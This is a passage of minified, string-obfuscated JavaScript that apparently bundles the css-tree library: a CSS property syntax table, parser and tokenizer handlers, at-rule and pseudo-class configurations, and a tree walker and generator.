":t(2624),"-webkit-mask-position-y":t(1335),"-webkit-mask-repeat":t(2206),"-webkit-mask-repeat-x":t(566),"-webkit-mask-repeat-y":t(566),"-webkit-mask-size":t(3132),"-webkit-overflow-scrolling":t(2015),"-webkit-tap-highlight-color":t(2254),"-webkit-text-fill-color":t(2254),"-webkit-text-stroke":t(1316),"-webkit-text-stroke-color":t(2254),"-webkit-text-stroke-width":t(3068),"-webkit-touch-callout":t(1294),"-webkit-user-modify":t(371),"accent-color":t(2699),"align-content":t(437),"align-items":t(548),"align-self":t(1971),"align-tracks":t(474),all:t(3146),"anchor-name":t(3113),"anchor-scope":t(2691),animation:t(1976),"animation-composition":t(601),"animation-delay":t(2807),"animation-direction":t(2309),"animation-duration":t(2807),"animation-fill-mode":t(3156),"animation-iteration-count":t(1793),"animation-name":t(724),"animation-play-state":t(3092),"animation-range":t(3434),"animation-range-end":t(2334),"animation-range-start":t(2334),"animation-timing-function":t(1759),"animation-timeline":t(907),appearance:t(1209),"aspect-ratio":t(1131),azimuth:t(2723),"backdrop-filter":t(2868),"backface-visibility":t(1768),background:t(1199),"background-attachment":t(3085),"background-blend-mode":t(1230),"background-clip":t(3179),"background-color":t(2254),"background-image":t(3353),"background-origin":t(1611),"background-position":t(1487),"background-position-x":t(3393),"background-position-y":t(2454),"background-repeat":t(2206),"background-size":t(3132),"block-size":t(2397),border:t(1714),"border-block":t(1917),"border-block-color":t(1685),"border-block-style":t(2685),"border-block-width":t(1970),"border-block-end":t(1917),"border-block-end-color":t(405),"border-block-end-style":t(2685),"border-block-end-width":t(1970),"border-block-start":t(1917),"border-block-start-color":t(405),"border-block-start-style":t(2685),"border-block-start-width":t(1970),"border-bottom":t(1714),"border-bottom-color":t(405),"border-bottom-left-radius":t(690),"border-bottom-right-radius":t(690),"border-bottom-style":t(2113),"border-bottom-width":t(2180),"border-collapse":t(2896),"border-color":t(1470),"border-end-end-radius":t(690),"border-end-start-radius":t(690),"border-image":t(871),"border-image-outset":t(550),"border-image-repeat":t(640),"border-image-slice":t(1823),"border-image-source":t(701),"border-image-width":t(3298),"border-inline":t(1917),"border-inline-end":t(1917),"border-inline-color":t(1685),"border-inline-style":t(2685),"border-inline-width":t(1970),"border-inline-end-color":t(405),"border-inline-end-style":t(2685),"border-inline-end-width":t(1970),"border-inline-start":t(1917),"border-inline-start-color":t(405),"border-inline-start-style":t(2685),"border-inline-start-width":t(1970),"border-left":t(1714),"border-left-color":t(2254),"border-left-style":t(2113),"border-left-width":t(2180),"border-radius":t(1360),"border-right":t(1714),"border-right-color":t(2254),"border-right-style":t(2113),"border-right-width":t(2180),"border-spacing":t(880),"border-start-end-radius":t(690),"border-start-start-radius":t(690),"border-style":t(574),"border-top":t(1714),"border-top-color":t(2254),"border-top-left-radius":t(690),"border-top-right-radius":t(690),"border-top-style":t(2113),"border-top-width":t(2180),"border-width":t(1915),bottom:t(2447),"box-align":t(964),"box-decoration-break":t(3191),"box-direction":t(2759),"box-flex":t(1389),"box-flex-group":t(1849),"box-lines":t(1354),"box-ordinal-group":t(1849),"box-orient":t(2453),"box-pack":t(2059),"box-shadow":t(1754),"box-sizing":t(1038),"break-after":t(1503),"break-before":t(1503),"break-inside":t(2170),"caption-side":t(2043),caret:t(3278),"caret-color":t(2699),"caret-shape":t(1867),clear:t(3029),clip:t(804),"clip-path":t(1253),"clip-rule":t(1135),color:t(2254),"color-interpolation-filters":t(606),"color-scheme":t(1888),"column-count":t(1903),"column-fill":t(2083),"column-gap":t(1521),"column-rule":t(1051),"column-rule-color":t(2254),"column-rule-style":t(2706),"column-rule-width":t(2054),"column-span":t(863),"column-width":t(1220),columns:t(1743),contain:t(909),"contain-intrinsic-size":t(960),"contain-intrinsic-block-size":t(924),"contain-intrinsic-height":t(924),"contain-intrinsic-inline-size":t(924),"contain-intrinsic-width":t(924),container:t(1527),"container-name":t(3039),"container-type":t(1613),content:t(3098),"content-visibility":t(1086),"counter-increment":t(499),"counter-reset":t(860),"counter-set":t(499),cursor:t(3449),d:t(1603),cx:t(2024),cy:t(2024),direction:t(3155),display:t(736),"dominant-baseline":t(2486),"empty-cells":t(1132),"field-sizing":t(1561),fill:t(3022),"fill-opacity":t(1190),"fill-rule":t(1135),filter:t(3134),flex:t(3415),"flex-basis":t(425),"flex-direction":t(1417),"flex-flow":t(1663),"flex-grow":t(1389),"flex-shrink":t(1389),"flex-wrap":t(1009),float:t(445),font:t(3232),"font-family":t(721),"font-feature-settings":t(1868),"font-kerning":t(2764),"font-language-override":t(3324),"font-optical-sizing":t(3108),"font-palette":t(650),"font-variation-settings":t(2242),"font-size":t(1355),"font-size-adjust":t(1738),"font-smooth":t(2152),"font-stretch":t(3238),"font-style":t(2965),"font-synthesis":t(765),"font-synthesis-position":t(3108),"font-synthesis-small-caps":t(3108),"font-synthesis-style":t(3108),"font-synthesis-weight":t(3108),"font-variant":t(1328),"font-variant-alternates":t(2779),"font-variant-caps":t(464),"font-variant-east-asian":t(3126),"font-variant-emoji":t(1413),"font-variant-ligatures":t(2590),"font-variant-numeric":t(3040),"font-variant-position":t(2209),"font-weight":t(2004),"forced-color-adjust":t(522),gap:t(3293),grid:t(2155),"grid-area":t(2907),"grid-auto-columns":t(1159),"grid-auto-flow":t(2210),"grid-auto-rows":t(1159),"grid-column":t(983),"grid-column-end":t(1409),"grid-column-gap":t(811),"grid-column-start":t(1409),"grid-gap":t(2897),"grid-row":t(983),"grid-row-end":t(1409),"grid-row-gap":t(811),"grid-row-start":t(1409),"grid-template":t(2860),"grid-template-areas":t(2546),"grid-template-columns":t(641),"grid-template-rows":t(641),"hanging-punctuation":t(2168),height:t(2148),"hyphenate-character":t(2313),"hyphenate-limit-chars":t(2404),hyphens:t(1920),"image-orientation":t(2520),"image-rendering":t(2097),"image-resolution":t(1814),"ime-mode":t(1460),"initial-letter":t(1900),"initial-letter-align":t(1916),"inline-size":t(2397),"input-security":t(3108),inset:t(3359),"inset-block":t(3161),"inset-block-end":t(2310),"inset-block-start":t(2310),"inset-inline":t(3161),"inset-inline-end":t(2310),"inset-inline-start":t(2310),"interpolate-size":t(2601),isolation:t(1025),"justify-content":t(3107),"justify-items":t(3147),"justify-self":t(828),"justify-tracks":t(1292),left:t(2447),"letter-spacing":t(1521),"line-break":t(378),"line-clamp":t(1226),"line-height":t(2050),"line-height-step":t(3068),"list-style":t(2617),"list-style-image":t(1840),"list-style-position":t(757),"list-style-type":t(797),margin:t(3231),"margin-block":t(3372),"margin-block-end":t(3286),"margin-block-start":t(3286),"margin-bottom":t(2447),"margin-inline":t(3372),"margin-inline-end":t(3286),"margin-inline-start":t(3286),"margin-left":t(2447),"margin-right":t(2447),"margin-top":t(2447),"margin-trim":t(3137),marker:t(930),"marker-end":t(930),"marker-mid":t(930),"marker-start":t(930),mask:t(2990),"mask-border":t(2595),"mask-border-mode":t(2611),"mask-border-outset":t(550),"mask-border-repeat":t(640),"mask-border-slice":t(958),"mask-border-source":t(701),"mask-border-width":t(3298),"mask-clip":t(1653),"mask-composite":t(2913),"mask-image":t(2654),"mask-mode":t(1440),"mask-origin":t(2687),"mask-position":t(1574),"mask-repeat":t(2206),"mask-size":t(3132),"mask-type":t(2611),"masonry-auto-flow":t(2039),"math-depth":t(2355),"math-shift":t(819),"math-style":t(819),"max-block-size":t(821),"max-height":t(786),"max-inline-size":t(821),"max-lines":t(1226),"max-width":t(786),"min-block-size":t(3312),"min-height":t(2148),"min-inline-size":t(3312),"min-width":t(2148),"mix-blend-mode":t(2634),"object-fit":t(1567),"object-position":t(906),offset:t(3218),"offset-anchor":t(2402),"offset-distance":t(811),"offset-path":t(2284),"offset-position":t(549),"offset-rotate":t(2202),opacity:t(2012),order:t(1849),orphans:t(1849),outline:t(2789),"outline-color":t(2699),"outline-offset":t(3068),"outline-style":t(3435),"outline-width":t(2180),overflow:t(1615),"overflow-anchor":t(3108),"overflow-block":t(2029),"overflow-clip-box":t(2437),"overflow-clip-margin":t(2427),"overflow-inline":t(2029),"overflow-wrap":t(1484),"overflow-x":t(2029),"overflow-y":t(2029),overlay:t(2492),"overscroll-behavior":t(1268),"overscroll-behavior-block":t(1518),"overscroll-behavior-inline":t(1518),"overscroll-behavior-x":t(1518),"overscroll-behavior-y":t(1518),padding:t(2139),"padding-block":t(3174),"padding-block-end":t(2197),"padding-block-start":t(2197),"padding-bottom":t(2024),"padding-inline":t(3174),"padding-inline-end":t(2197),"padding-inline-start":t(2197),"padding-left":t(2024),"padding-right":t(2024),"padding-top":t(2024),page:t(2931),"page-break-after":t(2649),"page-break-before":t(2649),"page-break-inside":t(733),"paint-order":t(3177),perspective:t(941),"perspective-origin":t(906),"place-content":t(2258),"place-items":t(952),"place-self":t(2483),"pointer-events":t(427),position:t(1235),"position-anchor":t(3308),"position-area":t(945),"position-try":t(1099),"position-try-fallbacks":t(965),"position-try-order":t(1541),"position-visibility":t(1957),"print-color-adjust":t(2329),quotes:t(2908),r:t(2024),resize:t(2485),right:t(2447),rotate:t(1134),"row-gap":t(1521),"ruby-align":t(3265),"ruby-merge":t(3368),"ruby-position":t(613),rx:t(2024),ry:t(2024),scale:t(1330),"scrollbar-color":t(1672),"scrollbar-gutter":t(2042),"scrollbar-width":t(2810),"scroll-behavior":t(3225),"scroll-margin":t(1461),"scroll-margin-block":t(2253),"scroll-margin-block-start":t(3068),"scroll-margin-block-end":t(3068),"scroll-margin-bottom":t(3068),"scroll-margin-inline":t(2253),"scroll-margin-inline-start":t(3068),"scroll-margin-inline-end":t(3068),"scroll-margin-left":t(3068),"scroll-margin-right":t(3068),"scroll-margin-top":t(3068),"scroll-padding":t(1297),"scroll-padding-block":t(2487),"scroll-padding-block-start":t(2335),"scroll-padding-block-end":t(2335),"scroll-padding-bottom":t(2335),"scroll-padding-inline":t(2487),"scroll-padding-inline-start":t(2335),"scroll-padding-inline-end":t(2335),"scroll-padding-left":t(2335),"scroll-padding-right":t(2335),"scroll-padding-top":t(2335),"scroll-snap-align":t(853),"scroll-snap-coordinate":t(2315),"scroll-snap-destination":t(906),"scroll-snap-points-x":t(470),"scroll-snap-points-y":t(470),"scroll-snap-stop":t(980),"scroll-snap-type":t(2664),"scroll-snap-type-x":t(2548),"scroll-snap-type-y":t(2548),"scroll-timeline":t(761),"scroll-timeline-axis":t(717),"scroll-timeline-name":t(2600),"shape-image-threshold":t(2012),"shape-margin":t(811),"shape-outside":t(1985),"shape-rendering":t(2326),stroke:t(3022),"stroke-dasharray":t(1516),"stroke-dashoffset":t(1517),"stroke-linecap":t(3084),"stroke-linejoin":t(1008),"stroke-miterlimit":t(3021),"stroke-opacity":t(2821),"stroke-width":t(1517),"tab-size":t(1536),"table-layout":t(1949),"text-align":t(611),"text-align-last":t(1233),"text-anchor":t(599),"text-combine-upright":t(1259),"text-decoration":t(2519),"text-decoration-color":t(2254),"text-decoration-line":t(3184),"text-decoration-skip":t(1633),"text-decoration-skip-ink":t(949),"text-decoration-style":t(1307),"text-decoration-thickness":t(554),"text-emphasis":t(917),"text-emphasis-color":t(2254),"text-emphasis-position":t(420),"text-emphasis-style":t(3417),"text-indent":t(3143),"text-justify":t(787),"text-orientation":t(1200),"text-overflow":t(2040),"text-rendering":t(3399),"text-shadow":t(893),"text-size-adjust":t(1800),"text-spacing-trim":t(614),"text-transform":t(3316),"text-underline-offset":t(973),"text-underline-position":t(3345),"text-wrap":t(2103),"text-wrap-mode":t(2651),"text-wrap-style":t(889),"timeline-scope":t(3113),top:t(2447),"touch-action":t(691),transform:t(3192),"transform-box":t(3069),"transform-origin":t(1755),"transform-style":t(1922),transition:t(3446),"transition-behavior":t(1108),"transition-delay":t(2807),"transition-duration":t(2807),"transition-property":t(1815),"transition-timing-function":t(1759),translate:t(670),"unicode-bidi":t(1147),"user-select":t(1161),"vector-effect":t(561),"vertical-align":t(684),"view-timeline":t(3023),"view-timeline-axis":t(717),"view-timeline-inset":t(1508),"view-timeline-name":t(3113),"view-transition-name":t(2859),visibility:t(1138),"white-space":t(3313),"white-space-collapse":t(1928),widows:t(1849),width:t(2148),"will-change":t(2508),"word-break":t(2302),"word-spacing":t(2377),"word-wrap":t(1188),"writing-mode":t(674),x:t(2024),y:t(2024),"z-index":t(2904),zoom:t(2710),"-moz-background-clip":t(3419),"-moz-border-radius-bottomleft":t(1766),"-moz-border-radius-bottomright":t(1381),"-moz-border-radius-topleft":t(890),"-moz-border-radius-topright":t(1381),"-moz-control-character-visibility":t(1768),"-moz-osx-font-smoothing":t(1157),"-moz-user-select":t(2208),"-ms-flex-align":t(744),"-ms-flex-item-align":t(1933),"-ms-flex-line-pack":t(477),"-ms-flex-negative":t(3387),"-ms-flex-pack":t(571),"-ms-flex-order":t(1849),"-ms-flex-positive":t(1560),"-ms-flex-preferred-size":t(3428),"-ms-interpolation-mode":t(743),"-ms-grid-column-align":t(1511),"-ms-grid-row-align":t(1511),"-ms-hyphenate-limit-last":t(1608),"-webkit-background-clip":t(1897),"-webkit-column-break-after":t(1164),"-webkit-column-break-before":t(1164),"-webkit-column-break-inside":t(1164),"-webkit-font-smoothing":t(1183),"-webkit-mask-box-image":t(2778),"-webkit-print-color-adjust":t(2329),"-webkit-text-security":t(435),"-webkit-user-drag":t(1537),"-webkit-user-select":t(2732),"alignment-baseline":t(2842),"baseline-shift":t(2675),behavior:t(2565),cue:t(962),"cue-after":t(2513),"cue-before":t(2513),"glyph-orientation-horizontal":t(1792),"glyph-orientation-vertical":t(1792),kerning:t(510),pause:t(1531),"pause-after":t(1950),"pause-before":t(1950),rest:t(1703),"rest-after":t(1950),"rest-before":t(1950),src:t(749),speak:t(2121),"speak-as":t(1036),"unicode-range":t(1926),"voice-balance":t(979),"voice-duration":t(3049),"voice-family":t(626),"voice-pitch":t(365),"voice-range":t(365),"voice-rate":t(416),"voice-stress":t(830),"voice-volume":t(1592),"white-space-trim":t(434)},atrules:{charset:{prelude:t(2250),descriptors:null},"counter-style":{prelude:t(1089),descriptors:{"additive-symbols":t(3352),fallback:t(1089),negative:t(1715),pad:t(3246),prefix:t(2184),range:t(2528),"speak-as":t(3269),suffix:t(2184),symbols:t(746),system:t(829)}},document:{prelude:t(2785),descriptors:null},"font-palette-values":{prelude:t(1214),descriptors:{"base-palette":t(3065),"font-family":t(545),"override-colors":t(397)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2836),"descent-override":t(2836),"font-display":t(3354),"font-family":t(1948),"font-feature-settings":t(1868),"font-variation-settings":t(2242),"font-stretch":t(3018),"font-style":t(1059),"font-weight":t(2987),"line-gap-override":t(2836),"size-adjust":t(1760),src:t(749),"unicode-range":t(1926)}},"font-feature-values":{prelude:t(545),descriptors:null},import:{prelude:t(2291),descriptors:null},keyframes:{prelude:t(2430),descriptors:null},layer:{prelude:t(2394),descriptors:null},media:{prelude:t(3424),descriptors:null},namespace:{prelude:t(3361),descriptors:null},page:{prelude:t(2376),descriptors:{bleed:t(935),marks:t(3249),"page-orientation":t(639),size:t(2584)}},"position-try":{prelude:t(1214),descriptors:{top:t(2310),left:t(702),bottom:t(1005),right:t(3001),"inset-block-start":t(3026),"inset-block-end":t(2157),"inset-inline-start":t(441),"inset-inline-end":t(2111),"inset-block":t(1425),"inset-inline":t(2367),inset:t(3317),"margin-top":t(1992),"margin-left":t(3286),"margin-bottom":t(809),"margin-right":t(1066),"margin-block-start":t(2568),"margin-block-end":t(531),"margin-inline-start":t(1437),"margin-inline-end":t(3307),margin:t(1563),"margin-block":t(1559),"margin-inline":t(883),width:t(2397),height:t(2051),"min-width":t(3312),"min-height":t(2016),"max-width":t(821),"max-height":t(1262),"block-size":t(1229),"inline-size":t(2027),"min-block-size":t(658),"min-inline-size":t(2797),"max-block-size":t(2941),"max-inline-size":t(1464),"align-self":t(2808),"justify-self":t(1538)}},property:{prelude:t(1448),descriptors:{syntax:t(2250),inherits:t(1626),"initial-value":t(2826)}},scope:{prelude:t(1368),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(3136),descriptors:null},container:{prelude:t(2274),descriptors:null},nest:{prelude:t(2070),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(723)]){case Nt:return this[n(1349)]();case Vt:return this[n(2337)]();case Zt:return this[n(3386)](this[n(3095)],e[n(595)]);case qt:return this[n(1828)](this[n(3095)],e[n(595)]);case Ct:return this[n(1201)]();case Ot:return this[n(1305)]();case It:return this[n(2800)]();case Lt:return this[n(2364)]();case Tt:return this[n(507)](this[n(520)],this[n(1959)],n(1956))?this[n(1637)]():this[n(1625)](this[n(3095)],e[n(595)]);case Ut:return this[n(1637)]();case Mt:return this[n(1682)](this[n(520)],117)&&this[n(1682)](this[n(520)]+1,43)?this[n(2873)]():this[n(1539)]();case jt:{const t=this[n(1787)](this[n(520)]);if(47===t||42===t||43===t||45===t)return this[n(2337)]();35===t&&this[n(2124)](n(1520),this[n(520)]+1);break}}}const El={getNode:Sl},Ml={onWhiteSpace:function(e,n){const r=t;null!==n[r(2126)]&&r(2963)!==n[r(2126)][r(3162)]&&null!==e&&r(2963)!==e[r(3162)]&&n[r(2385)]({type:r(2963),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(723)]){case qt:return this[e(3119)]();case Nt:return this[e(2906)]();case Ht:return this[e(1304)](1)===Ht?this[e(1468)]():this[e(706)]();case Mt:return this[e(2096)]();case Lt:case It:return this[e(2800)]();case Ot:46===this[e(1787)](this[e(520)])&&this[e(2124)](e(1709),this[e(520)]+1);break;case jt:switch(this[e(1787)](this[e(520)])){case 43:case 62:case 126:case 47:return this[e(2963)]();case 46:return this[e(2164)]();case 42:case 124:return this[e(2096)]();case 35:return this[e(2906)]();case 38:return this[e(857)]()}}}};function Tl(e){const n=t;return null!==e&&n(2337)===e[n(3162)]&&("-"===e[n(3071)][e[n(3071)][n(666)]-1]||"+"===e[n(3071)][e[n(3071)][n(666)]-1])}const Dl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(3071)]=" "+e[r(3071)]),Tl(n[r(2126)])&&(n[r(2126)][r(3071)]+=" ")},expression:function(){const e=t;return this[e(3207)](this[e(2668)](null,!1))},var:function(){const e=t,n=this[e(2553)]();if(this[e(1091)](),n[e(2385)](this[e(1539)]()),this[e(1091)](),this[e(723)]===Vt){n[e(2385)](this[e(2337)]());const t=this[e(635)],r=this[e(709)]?this[e(2144)](null):this[e(2668)](this[e(3045)],!1);if(e(2144)===r[e(3162)]&&r[e(1883)][e(2766)])for(let n=t-this[e(635)];n<=0;n++)if(this[e(1304)](n)===Wt){r[e(1883)][e(2025)]({type:e(1124),loc:null,value:" "});break}n[e(2385)](r)}return n}},Nl=new Set([t(1313),t(514),t(1813),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(2553)]();if(this[e(723)]===Mt){const t=this[e(1492)](this[e(520)],this[e(1959)]);Nl[e(2264)](t[e(2538)]())||n[e(2385)](this[e(1539)]())}return n[e(2385)](this[e(3124)](e(2232))),n},block(e=!1){return this[t(2072)](e)}}},Ul={parse:{prelude:null,block(){return this[t(2072)](!0)}}};function jl(e,n){const r=t;return this[r(1938)]((()=>{const t=r;try{return e[t(3008)](this)}finally{this[t(1091)](),this[t(1087)](0)!==Xt&&this[t(2124)]()}}),n||(()=>this[r(2668)](null,!0)))}const Ll={layer(){const e=t;this[e(1091)]();const n=this[e(2553)](),r=jl[e(3008)](this,this[e(3245)]);return e(2668)===r[e(3162)]&&""===r[e(3071)]||n[e(2385)](r),n},supports(){const e=t;this[e(1091)]();const n=this[e(2553)](),r=jl[e(3008)](this,this[e(2530)],(()=>jl[e(3008)](this,(()=>this[e(3124)](e(1586))))));return e(2668)===r[e(3162)]&&""===r[e(3071)]||n[e(2385)](r),n}},Il={container:Cl,"font-face":Ul,import:{parse:{prelude(){const e=t,n=this[e(2553)]();switch(this[e(723)]){case Ct:n[e(2385)](this[e(1201)]());break;case Ut:case Tt:n[e(2385)](this[e(1637)]());break;default:this[e(2124)](e(1858))}return this[e(1091)](),this[e(723)]===Mt&&this[e(507)](this[e(520)],this[e(1959)],e(3042))?n[e(2385)](this[e(1539)]()):this[e(723)]===Tt&&this[e(507)](this[e(520)],this[e(1959)],e(2751))&&n[e(2385)](this[e(1625)](null,Ll)),this[e(1091)](),this[e(723)]===Tt&&this[e(507)](this[e(520)],this[e(1959)],e(1062))&&n[e(2385)](this[e(1625)](null,Ll)),this[e(1087)](0)!==Mt&&this[e(1087)](0)!==Zt||n[e(2385)](this[e(2369)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(3207)](this[e(3062)]())},block(){return this[t(2072)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(3207)](this[e(2369)]())},block(e=!1){return this[t(2072)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(3207)](this[e(3138)]())},block(){return this[t(2072)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(3207)](this[e(3138)]())},block(){return this[t(2072)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(3207)](this[e(1198)]())},block(e=!1){return this[t(2072)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2072)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(3207)](this[e(3124)](e(1586)))},block(e=!1){return this[t(2072)](e)}}}},Ol={parse(){const e=t;return this[e(3207)](this[e(3138)]())}},Wl={parse(){const e=t;return this[e(3207)](this[e(2233)]())}},Rl={parse(){const e=t;return this[e(3207)](this[e(1539)]())}},Fl={parse:function(){const e=t,n=this[e(2553)]();this[e(1091)]();t:for(;!this[e(538)];){switch(this[e(723)]){case Mt:n[e(2385)](this[e(1539)]());break;case Ct:n[e(2385)](this[e(1201)]());break;case Vt:n[e(2385)](this[e(2337)]());break;case Xt:break t;default:this[e(2124)](e(2776))}this[e(1091)]()}return n}},Hl={parse(){const e=t;return this[e(3207)](this[e(2503)]())}},Pl={dir:Rl,has:Ol,lang:Fl,matches:Ol,is:Ol,"-moz-any":Ol,"-webkit-any":Ol,where:Ol,not:Ol,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Wl,host:Wl,"host-context":Wl},Vl=function n(r){const i=t,o=function(t){const e=a1y;let n="",r=e(884),i=!1,o=Fe,s=!1;const a=new Ee,c=Object[e(537)](new Ce,function(t){const n=e,r={context:Object[n(2182)](null),features:Object[n(537)](Object[n(2182)](null),t[n(3055)]),scope:Object[n(537)](Object[n(2182)](null),t[n(2955)]),atrule:Pe(t[n(1778)]),pseudo:Pe(t[n(3401)]),node:Pe(t[n(2957)])};for(const[e,i]of Object[n(2426)](t[n(2136)]))switch(typeof i){case n(1174):r[n(2013)][e]=i;break;case n(849):r[n(2013)][e]=He(i)}return{config:r,...r,...r[n(2957)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Re,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Le,createSingleNodeList:t=>(new Le)[e(2025)](t),getFirstListNode:t=>t&&t[e(3129)],getLastListNode:t=>t&&t[e(2126)],parseWithFallback(t,n){const r=e,i=this[r(635)];try{return t[r(3008)](this)}catch(t){if(s)throw t;this[r(747)](i-this[r(635)]);const e=n[r(3008)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1304)](t++),r!==Wt&&r!==Jt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(666)]?n[e(1787)](t):0,substring:(t,r)=>n[e(1492)](t,r),substrToCursor(t){const n=e;return this[n(1619)][n(1492)](t,this[n(520)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(520)];return this[n(1914)](t),this[n(3105)](r)},consumeFunctionName(){const t=e,r=n[t(1492)](this[t(520)],this[t(1959)]-1);return this[t(1914)](Tt),r},consumeNumber(t){const r=e,i=n[r(1492)](this[r(520)],xe(n,this[r(520)]));return this[r(1914)](t),i},eat(t){const n=e;if(this[n(723)]!==t){const e=_e[t][n(3431)](0,-6)[n(3220)](/-/g," ")[n(3220)](/^./,(t=>t[n(2720)]()));let r=(/[[\](){}]/[n(2114)](e)?'"'+e+'"':e)+n(3248),i=this[n(520)];switch(t){case Mt:this[n(723)]===Tt||this[n(723)]===Ut?(i=this[n(1959)]-1,r=n(2348)):r=n(1709);break;case Nt:this[n(1390)](35)&&(this[n(618)](),i++,r=n(2279));break;case It:this[n(723)]===Lt&&(i=this[n(1959)],r=n(873))}this[n(2124)](r,i)}this[n(618)]()},eatIdent(t){const n=e;this[n(723)]===Mt&&!1!==this[n(3319)](0,t)||this[n(2124)](n(2480)+t+n(1961)),this[n(618)]()},eatDelim(t){const n=e;this[n(1390)](t)||this[n(2124)](n(2286)+String[n(1130)](t)+n(1961)),this[n(618)]()},getLocation:(t,n)=>i?a[e(1315)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2724)](t),i=this[n(2061)](t);return a[n(1315)](null!==e?e[n(3064)][n(2278)][n(1150)]-a[n(1013)]:this[n(520)],null!==i?i[n(3064)][n(2516)][n(1150)]-a[n(1013)]:this[n(520)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(666)]?a[i(619)](r):this[i(538)]?a[i(619)](function(t,e){const n=i;for(;e>=0&&oe(t[n(1787)](e));e--);return e+1}(n,n[i(666)]-1)):a[i(619)](this[i(520)]);throw new We(t||i(2409),n,o[i(1150)],o[i(2391)],o[i(946)],a[i(1069)],a[i(2098)])}});return Object[e(537)]((function(t,l){const u=e;n=t,l=l||{},c[u(934)](n,Ue),a[u(934)](n,l[u(1150)],l[u(2391)],l[u(946)]),r=l[u(1836)]||u(884),i=Boolean(l[u(3013)]),o=u(1174)==typeof l[u(2280)]?l[u(2280)]:Fe,s=!1,c[u(1512)]=!(u(1512)in l)||Boolean(l[u(1512)]),c[u(1120)]=!(u(1120)in l)||Boolean(l[u(1120)]),c[u(2543)]=!(u(2543)in l)||Boolean(l[u(2543)]),c[u(709)]=u(709)in l&&Boolean(l[u(709)]);const{context:d=u(2009),onComment:h}=l;if(d in c[u(2013)]==0)throw new Error(u(1102)+d+"`");u(1174)==typeof h&&c[u(1658)](((t,e,r)=>{const i=u;if(t===Jt){const t=c[i(619)](e,r),o=ge(n,r-2,r,"*/")?n[i(3431)](e+2,r-2):n[i(3431)](e+2,r);h(o,t)}}));const m=c[u(2013)][d][u(3008)](c,l);return c[u(538)]||c[u(2124)](),m}),{SyntaxError:We,config:c[e(1418)]})}(r),s=function(t){const e=a1y,n=function(t){const e=a1y,n={};for(const r in t[e(2957)])if($e[e(3008)](t[e(2957)],r)){const i=t[e(2957)][r];if(!i[e(729)])throw new Error(e(864)+r+e(1912));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(725)),s=Symbol(e(2181));for(const t in n)$e[e(3008)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1y,i=h[r(3008)](g,t,e,n);return i===o||i!==s&&(!(!f[r(2062)](t[r(3162)])||!f[t[r(3162)]](t,g,d,p))||m[r(3008)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1174)==typeof l)h=l;else if(l&&(h=en(l[u(1007)]),m=en(l[u(622)]),l[u(2616)]&&(f=i),l[u(409)])){if(a[u(2062)](l[u(409)]))f=l[u(2616)]?c[l[u(409)]]:a[l[u(409)]];else if(!n[u(2062)](l[u(409)]))throw new Error(u(1855)+l[u(409)]+u(2237)+Object[u(3080)](n)[u(1638)]()[u(2744)](", ")+")");h=nn(h,l[u(409)]),m=nn(m,l[u(409)])}if(h===tn&&m===tn)throw new Error(u(484));d(t)};return l[e(2974)]=o,l[e(747)]=s,l[e(3288)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1y(3008)](this,t,r,i))return n=t,o})),n},l[e(2141)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1y(3008)](this,t,r,i))return n=t,o}}),n},l[e(2374)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1y;e[o(3008)](this,t,r,i)&&n[o(2385)](t)})),n},l}(r),a=function(t){const n=a1y,r=new Map;for(let[e,i]of Object[n(2426)](t[n(2957)]))n(1174)==typeof(i[n(529)]||i)&&r[n(3396)](e,i[n(529)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1y;if(!r[e(2264)](t[e(3162)]))throw new Error(e(1431)+t[e(3162)]);r[e(643)](t[e(3162)])[e(3008)](l,t)},tokenBefore:Je,token(t,e){const n=a1y;a=this[n(2381)](a,t,e),this[n(869)](e,t,!1),t===jt&&92===e[n(1787)](0)&&this[n(869)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(1174)==typeof i[o(1535)]&&(c=i[o(1535)](c)),i[o(2637)]&&(c=function(t){const e=o,n=new Ve.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2957)];t[e(2957)]=function(t){const o=e;if(t[o(3064)]&&t[o(3064)][o(2278)]&&qe[o(2264)](t[o(3162)])){const 